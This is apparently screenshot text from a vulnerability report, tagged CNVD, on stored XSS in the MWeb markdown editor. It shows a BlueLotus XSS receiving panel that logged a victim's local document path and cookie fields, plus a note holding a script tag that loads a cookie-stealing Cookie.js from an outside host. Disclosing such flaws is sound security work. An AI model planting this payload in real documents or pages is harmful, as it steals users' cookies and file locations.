 cn/xss/admin.php
BLUE-LOTUS
XSS接收面板
接收面板
我的JS
公共模板
时间 IP 来源 客户端 请求 携带数据 保持连接
2019年3月6日 17:14:43 103.9.78.97 越南 未知操作系统 未知... GET {"GET":["keepsession","loca... 是
GET POST Cookie HTTP请求信息 其他信息
键 值
keepsession 1
location file:///Users/CoolCat/Library/Containers/com.coderforart.MWeb/Data/Documents/mainlib/docs/
toplocation file:///Users/CoolCat/Library/Containers/com.coderforart.MWeb/Data/Documents/mainlib/docs/
cookie
MWeb XSS
B I S U H1 H2 H3 H4 H5 H6 66
CNVD 新增标签... 最后修改：16:58
MWeb XSS
###MWeb XSS
<script src="http:/ .net.cn/
XSS/myjs/Cookie.js"></script>